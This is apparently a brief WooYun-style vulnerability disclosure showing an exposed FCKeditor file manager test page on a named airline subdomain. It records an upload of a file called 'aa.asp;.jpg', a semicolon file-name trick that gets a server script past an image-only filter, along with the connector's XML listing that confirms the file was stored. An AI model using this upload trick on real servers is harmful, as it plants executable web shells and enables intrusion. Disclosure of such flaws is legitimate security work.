 cw-info.shenzhenair.com/QMYS/Web/fckeditor/editor/filemanager/browser/default/connectors/test.html#
Connector: Current Folder Resource Type
ASP.Net / Image
Get Folders Get Folders and Files Create Folder File Upload
浏览… aa.asp;.jpg Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/" url="/FCKPro/uploads/Image/"/>
<Folders/>
−<Files>
<File name="aa.asp;.jpg" size="22"/>
</Files>
</Connector>
www.wooyun.org